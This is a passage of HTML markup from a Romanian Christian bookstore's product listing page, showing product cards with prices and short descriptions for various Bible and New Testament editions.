                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--  -->
        <!-- discount % end -->
       
        <p class="catlist-des">- editie de lux - coperta din piele cu fermoar - margini aurii, index - cuvintele Domnului Isus scrise cu rosu - concordanta biblica - revizuita ortografic..</p>

       

                         <div class="price">
          <span class="price">225.00Lei</span>
        </div>
             <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="2316"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
											<div class="tab-pane fade" id="nav-71" role="tabpanel" aria-labelledby="nav-71-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblia.in.suferinta.maro?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/biblia-speranta-in-suferinta-maro-01_1-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/biblia-speranta-in-suferinta-maro-01_1-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblia.in.suferinta.maro?route=product/product">Biblia „Speranță în suferință” - maro</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblia traducerea Dumitru Cornilescu.&nbsp;Textul Noului Testament este preluat din Ediția Dumitru Cornilescu Revizuită (EDCR).

Biblia „Speranță în suferință” conține o multitudine de materiale aux..</p>

       

                        <div class="price">
                      <span class="price">100,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5684"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblia.speranta.in.suferinta.verde?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/biblia-speranta-in-suferinta-verde-inchis-01-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/biblia-speranta-in-suferinta-verde-inchis-01-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblia.speranta.in.suferinta.verde?route=product/product">Biblia „Speranță în suferință” - verde închis</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-solid fa-star fa-stack-1x"></i><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-solid fa-star fa-stack-1x"></i><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-solid fa-star fa-stack-1x"></i><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-solid fa-star fa-stack-1x"></i><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(1)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblia traducerea Dumitru Cornilescu.&nbsp;Textul Noului Testament este preluat din Ediția Dumitru Cornilescu Revizuită (EDCR).

Biblia „Speranță în suferință” conține o multitudine de materiale aux..</p>

       

                        <div class="price">
                      <span class="price">100,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5685"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblia.speranta-suferinta-albastra?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/biblia-speranta-in-suferinta-albastru-01-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/biblia-speranta-in-suferinta-albastru-01-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblia.speranta-suferinta-albastra?route=product/product">Biblia „Speranță în suferință” - albastru</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblia traducerea Dumitru Cornilescu.&nbsp;Textul Noului Testament este preluat din Ediția Dumitru Cornilescu Revizuită (EDCR).

Biblia „Speranță în suferință” conține o multitudine de materiale aux..</p>

       

                        <div class="price">
                      <span class="price">100,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5683"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblia.de.studiu.macarthur?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/mcarthur-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/mcarthur-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblia.de.studiu.macarthur?route=product/product">BIBLIA DE STUDIU cu comentarii și note de John MacArthur</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblia de Studiu se înscrie in categoria „Bibliilor moderne”

Din punct de vedere al textului biblic Bibliile de Studiu nu se deosebesc cu nimic de Bibliile obișnuite. Ceea ce o deosebește pe o Bibl..</p>

       

                        <div class="price">
                      <span class="price">490,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5747"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblia.ucenicului?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/ucenicului-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/ucenicului-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblia.ucenicului?route=product/product">Biblia ucenicului - copertă maro</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">&nbsp;Biblia ucenicului&nbsp;conține și resurse specific adventiste. Este publicată de Editura adventistă&nbsp;Viață și sănătate.&nbsp;

Biblia ucenicului&nbsp;este special concepută pentru cei ce v..</p>

       

                        <div class="price">
                      <span class="price">250,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6108"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblia.speranta.in.suferinta.verde.deschisa?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/biblia-speranta-in-suferinta-verde-deschis-01_1-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/biblia-speranta-in-suferinta-verde-deschis-01_1-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblia.speranta.in.suferinta.verde.deschisa?route=product/product">Biblia „Speranță în suferință” - verde deschis</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblia traducerea Dumitru Cornilescu.&nbsp;Textul Noului Testament este preluat din Ediția Dumitru Cornilescu Revizuită (EDCR).

Biblia „Speranță în suferință” conține o multitudine de materiale aux..</p>

       

                        <div class="price">
                      <span class="price">100,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5686"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblia-de-studiu-andrews?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/img_20141015_151615-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/img_20141015_151615-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblia-de-studiu-andrews?route=product/product">Biblia de studiu Andrews</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblia de studiu Andrews, ediție de lux, copertă piele, neagră, margini aurii

Biblia de studiu este un produs editorial realizat de Casa Bibliei, având la bază lucrarea Biblia de studiu Andrews (An..</p>

       

                        <div class="price">
                      <span class="price">340,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5582"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
											<div class="tab-pane fade" id="nav-35" role="tabpanel" aria-labelledby="nav-35-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/noul.testament.contac?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/nt.contac-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/nt.contac-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/noul.testament.contac?route=product/product">Noul Testament de la Alba Iulia (1648) și Reforma. Studiu istorico-filologic</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Reforma protestantă a modelat decisiv spațiul religios, cultural și politic al Europei Apusene. Deși tributari surselor clasice și patristice, reformatorii le-au reinterpretat critic, în funcție de pr..</p>

       

                        <div class="price">
                      <span class="price">59,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5681"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/noul-testament-sbr-nt-sbr-visiniu?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/n/t/nt.sbr.visiniu-230x260.jpeg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/n/t/nt.sbr.visiniu-230x260.jpeg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/noul-testament-sbr-nt-sbr-visiniu?route=product/product">Noul testament SBR (NT-SBR) vișiniu</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Traducere după textele originale grecești

Traducere și notele de JOHN FLETER TIPEI
Ediția a II-a

Ediție de studiu cu peste 5600 de note exegetice, note de traducere, de context și de critică te..</p>

       

                        <div class="price">
                      <span class="price">65,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
